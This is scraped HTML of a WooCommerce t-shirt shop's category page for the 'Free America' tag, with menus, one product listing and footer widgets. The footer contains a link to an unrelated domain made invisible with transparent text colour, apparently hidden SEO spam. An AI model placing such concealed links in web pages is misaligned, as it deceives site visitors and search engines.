0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Free America&rdquo;</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover wcpa_has_options product type-product post-30358 status-publish first instock product_cat-hobbies product_cat-t-shirt product_cat-trending product_tag-free-america has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/freedom-for-america-free-america-unisex-tshirt/" aria-label="Freedom For America Free America Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/freedom-for-america-free-america-unisex-tshirt-frdkj31275.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freedom For America Free America Unisex T-Shirt" decoding="async" fetchpriority="high" title="Freedom For America Free America Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/freedom-for-america-free-america-unisex-tshirt-frdkj31275.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freedom For America Free America Unisex T-Shirt" decoding="async" fetchpriority="high" title="Freedom For America Free America Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/freedom-for-america-free-america-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Freedom For America Free America Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:30358,&quot;item_id&quot;:30358,&quot;item_name&quot;:&quot;Freedom For America Free America Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;220469&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:30358,&quot;item_brand&quot;:&quot;Free America&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/freedom-for-america-free-america-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" 